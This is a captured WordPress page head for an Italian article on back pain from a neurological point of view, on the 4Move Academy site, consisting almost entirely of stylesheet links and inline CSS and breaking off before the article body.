

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4moveacademy.com/il-mal-di-schiena-da-un-punto-di-vista-neurologico/
body_size: 45786
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://4moveacademy.com/xmlrpc.php">
	<title>Il mal di schiena da un punto di vista neurologico &#8211; 4Move Academy®</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed" href="https://4moveacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed dei commenti" href="https://4moveacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Il mal di schiena da un punto di vista neurologico Feed dei commenti" href="https://4moveacademy.com/il-mal-di-schiena-da-un-punto-di-vista-neurologico/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fil-mal-di-schiena-da-un-punto-di-vista-neurologico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fil-mal-di-schiena-da-un-punto-di-vista-neurologico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://4moveacademy.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4moveacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media="print" onload="this.media='all'" />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/separator/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #175CFF;--wp--preset--color--deep-navyblue: #0A083B;--wp--preset--color--off-white: #F7F9FA;--wp--preset--color--bluish-dark-grey: #57586E;--wp--preset--color--light-grey: #EAF1F8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--normal-plus: 18px;--wp--preset--font-size--medium-plus: 26px;--wp--preset--font-size--big: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-codesample-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.7.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.7.0' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-gdpr-css' href='https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/css/wordpress-gdpr-public.css?ver=1.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='gfonts-heading-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='main-css' href='https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			:root {
				--default-color: #ffffff;
				--body-font: Inter;
				--heading-font: Poppins;
				--link-color: #0a083b;
				--body-bg-color: #ffffff;
				--cart-color: #1950D1;
				--cart-color-trans: #ffffff;
				--cta-text-color: #ffffff;
				--cta-text-color-trans: #ffffff;
				--body-text-color: #57586e;
				--cta-font-weight: 400;
				--cta-font-transform: none;
				--cta-font-lineheight: 1.2em;
				--cta-font-lineheight-tablet: 1.2em;
				--cta-font-lineheight-mobile: 1.2em;
				--menu-link-color: #57586E;
				--menu-link-color-trans: #ffffff;
				--body-font-weight: 400;
				--h1-font-weight: 700;
				--h2-font-weight: 700;
				--h3-font-weight: 700;
				--h4-font-weight: 700;
				--h5-font-weight: 700;
				--h6-font-weight: 700;
				--h1-text-transform: none;
				--h2-text-transform: none;
